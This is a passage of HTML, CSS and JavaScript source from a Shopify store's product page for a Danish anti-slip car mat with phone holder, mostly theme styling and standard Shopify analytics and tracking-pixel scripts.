        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//aalborgbutik.com/cdn/shop/t/7/assets/base.css?v=7724266345506074871761672925" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//aalborgbutik.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//aalborgbutik.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//aalborgbutik.com/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821761672925"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 64949125353,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 64949125353,storefrontBaseUrl: "https://aalborgbutik.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1028751734","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-KT4Z8VRC\\\",\\\"target_country\\\":\\\"DK\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-MS2F2DZ75F\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-MS2F2DZ75F\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-MS2F2DZ75F\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"149553385","configuration":"{\"pixel_id\":\"715208660247388\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Aalborg Butik","paymentSettings":{"currencyCode":"DKK"},"myshopifyDomain":"cloud-slides-us.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/aalborgbutik.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":150.97,"currencyCode":"DKK"},"product":{"title":"Skridsikker bilmåtte med telefonholder","vendor":"Aalborg Butik","id":"8257905754345","untranslatedTitle":"Skridsikker bilmåtte med telefonholder","url":"\/products\/auto-antislipmat-met-telefoonhouder","type":""},"id":"46080641335529","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107"},"sku":"CP55735-X44202","title":"1 stykke","untranslatedTitle":"1 stykke"},{"price":{"amount":245.97,"currencyCode":"DKK"},"product":{"title":"Skridsikker bilmåtte med telefonholder","vendor":"Aalborg Butik","id":"8257905754345","untranslatedTitle":"Skridsikker bilmåtte med telefonholder","url":"\/products\/auto-antislipmat-met-telefoonhouder","type":""},"id":"46080641368297","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107"},"sku":"CP55735-Z12934","title":"3 stykkes","untranslatedTitle":"3 stykkes"},{"price":{"amount":345.97,"currencyCode":"DKK"},"product":{"title":"Skridsikker bilmåtte med telefonholder","vendor":"Aalborg Butik","id":"8257905754345","untranslatedTitle":"Skridsikker bilmåtte med telefonholder","url":"\/products\/auto-antislipmat-met-telefoonhouder","type":""},"id":"46080641401065","image":{"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107"},"sku":"CP55735-Z12935","title":"5 stykkes","untranslatedTitle":"5 stykkes"}],"purchasingCompany":null},},"https://aalborgbutik.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"64949125353","storefrontBaseUrl":"https:\/\/aalborgbutik.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":150.97,\"currencyCode\":\"DKK\"},\"product\":{\"title\":\"Skridsikker bilmåtte med telefonholder\",\"vendor\":\"Aalborg Butik\",\"id\":\"8257905754345\",\"untranslatedTitle\":\"Skridsikker bilmåtte med telefonholder\",\"url\":\"\/products\/auto-antislipmat-met-telefoonhouder\",\"type\":\"\"},\"id\":\"46080641335529\",\"image\":{\"src\":\"\/\/aalborgbutik.com\/cdn\/shop\/files\/O1CN018HfbKo2N3SdWvgNxn__2215429489907-0-cib.jpg?v=1700818107\"},\"sku\":\"CP55735-X44202\",\"title\":\"1 stykke\",\"untranslatedTitle\":\"1 stykke\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'DKK';
  var meta = {"product":{"id":8257905754345,"gid":"gid:\/\/shopify\/Product\/8257905754345","vendor":"Aalborg Butik","type":"","handle":"auto-antislipmat-met-telefoonhouder","variants":[{"id":46080641335529,"price":15097,"name":"Skridsikker bilmåtte med telefonholder - 1 stykke","public_title":"1 stykke","sku":"CP55735-X44202"},{"id":46080641368297,"price":24597,"name":"Skridsikker bilmåtte med telefonholder - 3 stykkes","public_title":"3 stykkes","sku":"CP55735-Z12934"},{"id":46080641401065,"price":34597,"name":"Skridsikker bilmåtte med telefonholder - 5 stykkes","public_title":"5 stykkes","sku":"CP55735-Z12935"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8257905754345,"requestId":"2618b10f-a82c-4649-a037-7a7687e4769f-1769310700"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 64949125353,
      theme_id: 187623768438,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//aalborgbutik.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//aalborgbutik.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//aalborgbutik.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":64949125353,"isMerchantRequest":null,"themeId":187623768438,"themeCityHash":"13962851485440907399","contentLanguage":"da","currency":"DKK","eventMetadataId":"845f5bc2-4d09-43f3-90b9-69ff513d28d2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8257905754345,"requestId":"2618b10f-a82c-4649-a037-7a7687e4769f-1769310700","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"DKK","variantId":46080641335529,"productId":8257905754345,"productGid":"gid:\/\/shopify\/Product\/8257905754345","name":"Skridsikker bilmåtte med telefonholder - 1 stykke","price":"150.97","sku":"CP55735-X44202","brand":"Aalborg Butik","variant":"1 stykke","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"DKK","variantId":46080641335529,"productId":8257905754345,"productGid":"gid:\/\/shopify\/Product\/8257905754345","name":"Skridsikker bilmåtte med telefonholder - 1 stykke","price":"150.97","sku":"CP55735-X44202","brand":"Aalborg Butik","variant":"1 stykke","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/aalborgbutik.com\/products\/auto-antislipmat-met-telefoonhouder"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//aalborgbutik.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://aalborgbutik.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="64949125353"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187623768438"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://aalborgbutik.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå til indhold
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26620700787062__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26620700787062__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26620700787062__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--26620700787062__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26620700787062__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--26620700787062__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>🎉Op til 45% rabat + gratis forsendelseSøg</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--26620700787062__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
